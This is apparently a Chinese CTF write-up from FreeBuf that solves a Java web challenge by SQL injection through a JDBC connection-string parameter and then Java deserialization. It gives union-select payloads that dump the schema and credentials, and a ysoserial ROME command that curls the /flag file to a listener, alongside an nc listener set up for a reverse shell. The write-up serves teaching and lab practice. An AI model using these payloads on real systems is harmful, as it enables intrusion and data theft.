


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 世间繁华梦一出
世间繁华梦一出- 关注
 本文由
世间繁华梦一出 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
世间繁华梦一出 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
题目考点
sql注入
java反序列化
解题思路
题目一打开是这样的界面
下载题目的附件,并用jd-gui.exe打开
核心代码如下
Test代码
package 部分class;
import cn.abc.common.bean.ResponseCode;
import cn.abc.common.bean.ResponseResult;
import cn.abc.common.security.annotation.Access;
import cn.abc.core.sqldict.SqlDict;
import cn.abc.core.sqldict.Table;
import io.swagger.annotations.ApiOperation;
import java.io.IOException;
import java.util.List;
import org.springframework.web.bind.annotation.CrossOrigin;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
@CrossOrigin
@RestController
@RequestMapping({"/common/test"})
public class Test
{
@PostMapping({"/sqlDict"})
@Access
@ApiOperation("为了开发方便对应数据库字典查询")
public ResponseResult sqlDict(String dbName) throws IOException {
List<Table> tables = SqlDict.getTableData(dbName, "root", "abc@12345");
return ResponseResult.e(ResponseCode.OK, tables);
}
}这里面我们可以看到通过post请求/common/test/sqlDict可以进行数据库的操作,于是我们利用burp继续宁抓包来搞一下
这里抓到的初始数据包为GET方式,注意一定要改为POST,并请求上面所说的/common/test/sqlDict
接下来java程序会去连接数据库,请看下面这段代码
SqlDict.class代码
package 部分class.sqldict;
import cn.abc.core.sqldict.Row;
import cn.abc.core.sqldict.SqlDict;
import cn.abc.core.sqldict.Table;
import java.sql.Connection;
import java.sql.DatabaseMetaData;
import java.sql.DriverManager;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import java.util.List;
public class SqlDict {
public static Connection getConnection(String dbName, String user, String pass) {
Connection conn = null;
try {
Class.forName("com.mysql.jdbc.Driver");
if (dbName != null && !dbName.equals("")) {
dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName;
} else {
dbName = "jdbc:mysql://mysqldbserver:3306/myapp";
}
if (user == null || dbName.equals("")) {
user = "root";
}
if (pass == null || dbName.equals("")) {
pass = "abc@12345";
}
conn = DriverManager.getConnection(dbName, user, pass);
} catch (ClassNotFoundException var5) {
var5.printStackTrace();
} catch (SQLException var6) {
var6.printStackTrace();
}
return conn;
}
public static List<Table> getTableData(String dbName, String user, String pass) {
List<Table> Tables = new ArrayList<>();
Connection conn = getConnection(dbName, user, pass);
String TableName = "";
try {
Statement stmt = conn.createStatement();
DatabaseMetaData metaData = conn.getMetaData();
ResultSet tableNames = metaData.getTables((String)null, (String)null, (String)null, new String[] { "TABLE" });
while (tableNames.next()) {
TableName = tableNames.getString(3);
Table table = new Table();
String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';";
ResultSet rs = stmt.executeQuery(sql);
while (rs.next()) {
table.setTableDescribe(rs.getString("TABLE_COMMENT"));
}
table.setTableName(TableName);
ResultSet data = metaData.getColumns(conn.getCatalog(), (String)null, TableName, "");
ResultSet rs2 = metaData.getPrimaryKeys(conn.getCatalog(), (String)null, TableName);
String PK;
for (PK = ""; rs2.next(); PK = rs2.getString(4));
while (data.next()) {
Row row = new Row(data.getString("COLUMN_NAME"), data.getString("TYPE_NAME"), data.getString("COLUMN_DEF"), data.getString("NULLABLE").equals("1") ? "YES" : "NO", data.getString("IS_AUTOINCREMENT"), data.getString("REMARKS"), data.getString("COLUMN_NAME").equals(PK) ? "true" : null, data.getString("COLUMN_SIZE"));
table.list.add(row);
}
Tables.add(table);
}
} catch (SQLException var16) {
var16.printStackTrace();
}
return Tables;
}
}
这里我们对dbName进行传参,
try { Class.forName("com.mysql.jdbc.Driver"); if (dbName != null && !dbName.equals("")) { dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName; } else { dbName = "jdbc:mysql://mysqldbserver:3306/myapp"; }
这段代码说明,我们如果不传入dbName参数时默认为myapp,有编程基础的师傅们都知道,在jdbc数据库连接时dbName后面还可以通过“?”连接来跟其他的参数,如useunicode等,而且参数不做限制,传任何参数都不会影响数据库的连接,所以这里我们就随便传一个参数a,来进行sql注入
即dbName=myapp?a=1' union select group_concat(schema_name) from information_schema.schemata#
爆出库名为myapp
然后依次再进行表名和字段的爆破
dbName=myapp?a=1' union select group_concat(table_name) from information_schema.tables where table_schema=myapp#
表名为user
dbName=myapp?a=' union select group_concat(column_name) from information_schema.columns where table_name='user' and table_schema='myapp'#
列名为name和pwd
爆值
dbName=myapp?a=' union select group_concat(name,':',pwd) from user#
name=ctfhub pwd=ctfhub_3162_30043,得到了用户名和密码
这道题的sql注入是最基础的,没有任何的过滤,所以这道题重点其实是旨在考查java反序列化。

然后我们由上图中导包的这个swagger接口可知,会有一个swagger-ui.html的接口页面,我们打卡看一下
打开这个/common/user/login登录页面,输入刚刚我们获取到的用户名和密码的json格式数据进行登录

我们获取到登录用户信息的序列化+base64编码信息
并且我们可以在/common/user/current 查看用户信息
然后我们对这串编码字符串进行python脚本解码得到序列化字符串
import base64
a="rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyV2RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABmN0Zmh1Yg=="
b = base64.b64decode(a).encode('hex')
print(b)
运行结果如下
得到序列化的hex值:
aced000573720018636e2e6162632e636f72652e6d6f64656c2e55736572566f764643317b04f43a0200024c000269647400104c6a6176612f6c616e672f4c6f6e673b4c00046e616d657400124c6a6176612f6c616e672f537472696e673b78707372000e6a6176612e6c616e672e4c6f6e673b8be490cc8f23df0200014a000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b02000078700000000000000001740006637466687562
综上所述,这里用户登录后会回显用户信息的序列化值,查看当前用户信息会把序列化值进行反序列化回显到客户端,所以我们接下来构造有攻击性的序列化+base64值
利用 ysoserial 工具进行序列化生成有攻击的序列化值,命令如下:
java -jar ysoserial-master-30099844c6-1.jar ROME "curl http://监听ip:监听端口号(4444) -d @/flag" > payload.bin
生成一个名为payload.bin的序列化文件,然后再对其进行base64加密
利用 py2 脚本进行反序列化数据的提取
import base64
file = open("D:\Desktop\网安工具\工具包\web\CTFTools\Web\Exploits\ysoserial\payload.bin","rb")
r = file.read()
b = base64.b64encode(r)
print(b)
file.close()
得到我们构造的序列化的payload的base64编码值。
然后在负责监听的服务器利用nc进行监听端口4444尝试反弹shell ,命令:nc -lvvp 4444
然后将base64序列化值作为前面所说的用户token进行用户信息查看,即让其执行我们构造的恶意序列化值,向服务器反弹shell
FLAG
之后反弹shell成功后便可在根目录中找到flag
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
![很经典的一道CTF-WriteUP[网鼎杯 2020 玄武组]SSRFMe](https://image.3001.net/images/20211104/1636003533_61836ecda14162c48b82d.jpeg!small)




- 4 文章数
- 1 关注者